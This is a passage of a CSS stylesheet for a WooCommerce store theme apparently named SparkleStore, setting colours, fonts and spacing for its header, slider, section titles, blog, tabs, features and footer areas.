}

.topheader .quickinfowrap .quickinfo li, 
.topheader .toplinkswrap .toplinks ul li{
	font-size: 14px;
	border-left: 1px solid #efe9e9;
}

.main-menu .main-menu-links.no_cat {
    margin-left: 0;
}

.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul {
    padding-left: 0;
}

/**
 * Banner Slider
*/
.sparklestore-slider .sparklestore-title {
    letter-spacing: 1px;
    font-size: 40px;
}

.sparklestore-slider .sparklestore-desc {
    font-size: 16px;
    letter-spacing: 0;
}

.sparklestore-slider a.sparklestore-button {
    letter-spacing: 0;
    font-weight: 600;
}
.sparklestore-slider a.sparklestore-button:hover {
    background-color: #033772;
    color: #fff;
    border-color: #ffffff;
}
.flex-control-nav > li > a {
    height: 12px;
    width: 12px;
}



/**
 * Section Title 
*/

.blocktitle {
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    background: transparent;
    border-radius: 0;
    text-align: center;
}

.blocktitlewrap .blocktitle h2 {
    font-size: 35px;
    letter-spacing:0;
    margin-bottom:15px;
    display: block;
    font-weight: 600;
    line-height: 1.5;
    color: #232529;
    text-transform: capitalize;
}

.blocktitlewrap .blocktitle p {
    border-left: 0;
    color: #232529;
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    letter-spacing: 0; 
    margin-left: 0;
    padding-left: 0;
    text-transform: none;
    font-family: 'Raleway', sans-serif;
    line-height: 1.5;
    margin: 0 20px 30px 20px;
}

.lSSlideOuter {
    padding: 0;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction {
    position: absolute;
    top: 100%;
    margin-top: 0;
    right: 0;
    z-index: 999;
}

.blocktitlewrap .sparkle-lSNext:before,
.blocktitlewrap .sparkle-lSPrev::before {
    padding: 14px;
    font-size: 14px;
}
.blocktitlewrap .SparkleStoreAction>div {
    background-color: #033772;
    color: #ffffff;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color:#cd1b29;
    color: #ffffff;
}

.widget_sparklestore_cat_with_product_widget_area .rightalign .blocktitlewrap .SparkleStoreAction{
	left: 0;
}

.sparklestore-blogwrap .lSSlideOuter {
    padding: 0;
}

.sparklestore-blogwrap .bloginner {
    border: 0;
}

.box-hover .add-to-links li a:hover,
.box-hover .add-to-links li a:hover:after {
    background: #cd1b29;
}

/**
 * Blog Widget Area
*/
.sparklestore-blogwrap .bloginner .blogmeta{
	background-color: #033772;
	color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month,
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    color: #fff;
}

.post-detail-container {
    border: 0;
    text-align: center;
}

.post-detail-container h2.entry-title {
    margin: 15px 0px;
    line-height: 1.3;
    font-weight: 400;
    text-align: center;
    font-size: 25px;
}

ul.list-info {
    border: 0;
}

.post-detail-container .blogdesc p {
    margin: 10px 0 15px 0px;
    text-align: center;
}

.single .post-detail-container .blogdesc p,
.single .post-detail-container .blogdesc {
    text-align: left;
}

.blog-readmore a {
    border-radius: 25px;
}

.post-block.post-comments {
    padding: 0;
    border: 0;
}

.widget_product_search .search-field, .widget_search .search-field{
    height: 46px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 19.8px;
    background: #023772;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #023772;
    color: #fff;
}

.categoryarea ul.categoryslider li .categorycount{
    background: #023772;
}

.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    text-transform: capitalize;
    line-height: 1.5;
    margin: 0;
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    font-family: inherit;
    font-weight: 500;
    display: block;
    text-transform: none;
}

.fullpromowrap .fullwrap button, 
.categorproducts .block-title-desc .view-bnt{
    border-radius: 25px;
}


.sparkletabs {
    padding: 25px 0;
    background: transparent;
    border-radius: 3px 3px 0 0;
    text-align: center;
    padding-top: 0;
}

ul.sparkletablinks > li a {
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
    padding: 10px 20px;
    border: 2px solid #e5e6eb;
    background: #023772;
    border-radius: 50px;
}

ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a {
    color: #ffffff;
    background-color: #cd1b28;
    color: #ffffff;
    border: 2px solid #e5e6eb;
}

ul.sparkletablinks li:after {
    width: 0;
}

/**
 * Services Area
*/

.our-features-box .features-block {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.our-features-box .feature-box-div {
    padding: 0 10px;
    border-right: 0;
    text-align: center;
}

.our-features-box .feature-box .content {
    display: inline-block;
    text-align: center;
    color: #313131;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 1.5;
}

.our-features-box .feature-box span {
    font-size: 40px;
    margin-right:0;
    color: #313131;
}

.feature-box h3 {
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 8px;
    margin-top: 8px;
    color: #313131;
    text-transform: capitalize;
    letter-spacing: 0;
}

/**
 * Footer Settings
*/
footer.footer {
    background: #171717;
}

.footer-middle .footerarea{
	border: 0;
    padding: 25px 0 0 20px;
}

.footer-middle .widget .widget-title{
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    border-bottom: 2px solid #023772 !important;
    padding-bottom:10px;
    position: relative;
    margin-bottom: 20px;
}

.footer-middle .widget h4.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #cd1b29;
}

.footerarea ul li {
    line-height: 25px;
    font-weight: 700;
    border-bottom: 1px dotted rgba(239, 239, 239, 0.1);
    padding-top: 2px;
}

.footerarea ul li:last-child{
    border-bottom: 0;
}

.footerarea ul li:before {
    top: 8px;
}

.footer-middle .widget ul li,
.footer-middle .widget ul li a,
.footer-middle .widget a,
.footer-middle .widget ul li:before,
.footer-middle .widget a::before,
.footer-middle .calendar_wrap table td,
.footer-middle .calendar_wrap table th{
    color: #fff;
}

.footer-middle .widget a:hover, 
.footer-middle .widget a:hover::before, 
.footer-middle .widget li:hover::before {
    color: #023772;
}

.widget_text .textwidget p{
    margin:0;
    color: #fff;
}

.footer-middle, .footer-top, .footer-bottom {
    border-top: 0;
    font-size: 15px;
}

.footer-top {
    background-color: #151515;
}

.footer-bottom {
    background: #131212;
    padding: 20px 0px;
}

.footer-bottom .companylinks ul li {
    border-right: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2;
}

.footer-bottom .coppyright {
    float: none;
    color: #fff;
    text-align: center;
}

.footer-bottom .companylinks {
    float: none;
    font-size: 12px;
    text-align: center;
    margin-top: 15px;
}

.footer-bottom a {
    color: #fff;
}

@media (max-width: 1024px){
    .breadcrumbs {
        background-attachment: inherit !important;
    }
}


